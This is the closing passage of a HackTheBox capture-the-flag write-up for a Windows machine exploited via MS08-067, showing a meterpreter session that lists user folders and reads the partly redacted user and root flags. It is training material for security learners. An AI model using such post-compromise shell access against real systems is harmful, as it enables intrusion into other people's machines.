</span></span><span class=line><span class=cl><span class=nf>==================================</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>Mode</span>              <span class=nf>Size</span>  <span class=nf>Type</span>  <span class=nf>Last</span> <span class=nf>modified</span>              <span class=nf>Name</span>
</span></span><span class=line><span class=cl><span class=nf>----</span>              <span class=nf>----</span>  <span class=nf>----</span>  <span class=nf>-------------</span>              <span class=nf>----</span>
</span></span><span class="line hl"><span class=cl><span class=mf>040777</span><span class=nv>/rwxrwxrwx</span>  <span class=mf>0</span>     <span class=nf>dir</span>   <span class=nf>2017-03-16</span> <span class=nf>06:07:21</span> <span class=mf>+0000</span>  <span class=nf>Administrator</span>
</span></span><span class=line><span class=cl><span class=mf>040777</span><span class=nv>/rwxrwxrwx</span>  <span class=mf>0</span>     <span class=nf>dir</span>   <span class=nf>2017-03-16</span> <span class=nf>05:29:48</span> <span class=mf>+0000</span>  <span class=nf>All</span> <span class=nf>Users</span>
</span></span><span class=line><span class=cl><span class=mf>040777</span><span class=nv>/rwxrwxrwx</span>  <span class=mf>0</span>     <span class=nf>dir</span>   <span class=nf>2017-03-16</span> <span class=nf>05:33:37</span> <span class=mf>+0000</span>  <span class=nf>Default</span> <span class=nf>User</span>
</span></span><span class=line><span class=cl><span class=mf>040777</span><span class=nv>/rwxrwxrwx</span>  <span class=mf>0</span>     <span class=nf>dir</span>   <span class=nf>2017-03-16</span> <span class=nf>05:32:52</span> <span class=mf>+0000</span>  <span class=nf>LocalService</span>
</span></span><span class=line><span class=cl><span class=mf>040777</span><span class=nv>/rwxrwxrwx</span>  <span class=mf>0</span>     <span class=nf>dir</span>   <span class=nf>2017-03-16</span> <span class=nf>05:32:43</span> <span class=mf>+0000</span>  <span class=nf>NetworkService</span>
</span></span><span class="line hl"><span class=cl><span class=mf>040777</span><span class=nv>/rwxrwxrwx</span>  <span class=mf>0</span>     <span class=nf>dir</span>   <span class=nf>2017-03-16</span> <span class=nf>05:33:42</span> <span class=mf>+0000</span>  <span class=nf>john</span>
</span></span></code></pre></div><p>We get <strong>user</strong> flag at <code>C:\Documents and Settings\john\Desktop</code></p><div class=highlight><pre tabindex=0 class=chroma><code class=language-ps data-lang=ps><span class=line><span class=cl><span class=nf>meterpreter</span> <span class=p>&gt;</span> <span class=nf>pwd</span>
</span></span><span class=line><span class=cl><span class=nf>C:\Documents</span> <span class=nf>and</span> <span class=nf>Settings\john\Desktop</span>
</span></span><span class=line><span class=cl><span class=nf>meterpreter</span> <span class=p>&gt;</span> <span class=nf>ls</span>
</span></span><span class=line><span class=cl><span class=nf>Listing:</span> <span class=nf>C:\Documents</span> <span class=nf>and</span> <span class=nf>Settings\john\Desktop</span>
</span></span><span class=line><span class=cl><span class=nf>===============================================</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>Mode</span>              <span class=nf>Size</span>  <span class=nf>Type</span>  <span class=nf>Last</span> <span class=nf>modified</span>              <span class=nf>Name</span>
</span></span><span class=line><span class=cl><span class=nf>----</span>              <span class=nf>----</span>  <span class=nf>----</span>  <span class=nf>-------------</span>              <span class=nf>----</span>
</span></span><span class="line hl"><span class=cl><span class=mf>100444</span><span class=nv>/r--r--r--</span>  <span class=mf>32</span>    <span class=nf>fil</span>   <span class=nf>2017-03-16</span> <span class=nf>06:19:49</span> <span class=mf>+0000</span>  <span class=nf>user.txt</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>meterpreter</span> <span class=p>&gt;</span> <span class=nf>cat</span> <span class=nf>user.txt</span>
</span></span><span class=line><span class=cl><span class=nf>e69a███████████████████████7644f</span>
</span></span></code></pre></div><p>And <strong>Administrator</strong> flag at <code>C:\Documents and Settings\Administrator\Desktop</code></p><div class=highlight><pre tabindex=0 class=chroma><code class=language-ps data-lang=ps><span class=line><span class=cl><span class=nf>meterpreter</span> <span class=p>&gt;</span> <span class=nf>pwd</span>
</span></span><span class=line><span class=cl><span class=nf>C:\Documents</span> <span class=nf>and</span> <span class=nf>Settings\Administrator\Desktop</span>
</span></span><span class=line><span class=cl><span class=nf>meterpreter</span> <span class=p>&gt;</span> <span class=nf>dir</span>
</span></span><span class=line><span class=cl><span class=nf>Listing:</span> <span class=nf>C:\Documents</span> <span class=nf>and</span> <span class=nf>Settings\Administrator\Desktop</span>
</span></span><span class=line><span class=cl><span class=nf>========================================================</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>Mode</span>              <span class=nf>Size</span>  <span class=nf>Type</span>  <span class=nf>Last</span> <span class=nf>modified</span>              <span class=nf>Name</span>
</span></span><span class=line><span class=cl><span class=nf>----</span>              <span class=nf>----</span>  <span class=nf>----</span>  <span class=nf>-------------</span>              <span class=nf>----</span>
</span></span><span class="line hl"><span class=cl><span class=mf>100444</span><span class=nv>/r--r--r--</span>  <span class=mf>32</span>    <span class=nf>fil</span>   <span class=nf>2017-03-16</span> <span class=nf>06:18:50</span> <span class=mf>+0000</span>  <span class=nf>root.txt</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=nf>meterpreter</span> <span class=p>&gt;</span> <span class=nf>cat</span> <span class=nf>root.txt</span>
</span></span><span class=line><span class=cl><span class=nf>9934███████████████████████d5713</span>
</span></span></code></pre></div><hr><p><a href=https://labs.hackthebox.com/achievement/machine/332061/2><img loading=lazy src=https://labs.hackthebox.com/storage/achievements/39b117fa5b57d3169245574246758143.png#center></a></p><div class=footnotes role=doc-endnotes><hr><ol><li id=fn:1><p><a href=https://github.com/carlospolop/hacktricks/blob/master/network-services-pentesting/pentesting-smb.md>https://github.com/carlospolop/hacktricks/blob/master/network-services-pentesting/pentesting-smb.md</a>&#160;<a href=#fnref:1 class=footnote-backref role=doc-backlink>&#8617;&#xfe0e;</a></p></li><li id=fn:2><p><a href=https://docs.rapid7.com/metasploit/msf-overview/>https://docs.rapid7.com/metasploit/msf-overview/</a>&#160;<a href=#fnref:2 class=footnote-backref role=doc-backlink>&#8617;&#xfe0e;</a></p></li></ol></div></div><footer class=post-footer><ul class=post-tags><li><a href=https://adityatelange.in/tags/hackthebox/>HackTheBox</a></li><li><a href=https://adityatelange.in/tags/ctf/>CTF</a></li><li><a href=https://adityatelange.in/tags/htb-easy/>HTB Easy</a></li><li><a href=https://adityatelange.in/tags/htb-windows/>HTB Windows</a></li><li><a href=https://adityatelange.in/tags/cve-exploitation/>CVE Exploitation</a></li><li><a href=https://adityatelange.in/tags/ms08-067/>MS08-067</a></li><li><a href=https://adityatelange.in/tags/cve-2008-4250/>CVE-2008-4250</a></li></ul></footer><div class=giscus_comments id=comments_section><script src=https://giscus.app/client.js data-repo=adityatelange/adityatelange.github.io data-repo-id="MDEwOlJlcG9zaXRvcnkzMDEzODI3MTQ=" data-category=Announcements data-category-id=DIC_kwDOEfa8Os4CAsVY data-mapping=pathname data-reactions-enabled=1 data-emit-metadata=0 data-input-position=top data-theme=dark data-lang=en data-loading=lazy crossorigin=anonymous async></script></div></article></main><footer class=footer><span>© 2020 - <span id=cd>2025</span> <a href=https://adityatelange.in/license/ title=LICENSE>Aditya Telange</a></span> ·
<a href=https://adityatelange.in/privacy/ title="Privacy Policy">Privacy</a> · <a href=https://adityatelange.in/index.xml title="Really Simple Syndication Feed">RSS Feed</a> · <a href=https://adityatelange.in/links/>Link Tree</a> · <a href=https://ko-fi.com/adityatelange title="Support me on Ko-fi">Support me on Ko-fi</a> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><script>document.querySelector("#cd").innerText=(new Date).getFullYear()</script><script crossorigin=anonymous src=https://adityatelange.in/assets/js/quicklink.umd.js rel=preload as=script></script><script>window.addEventListener("load",()=>{quicklink.listen({ignores:[e=>e.includes(".xml"),e=>e.includes(".pdf"),e=>e.includes("license"),e=>e.includes("#")]})})</script><script>let menu=document.getElementById("menu");if(menu){const e=localStorage.getItem("menu-scroll-position");e&&(menu.scrollLeft=parseInt(e,10)),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}}document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script></body></html>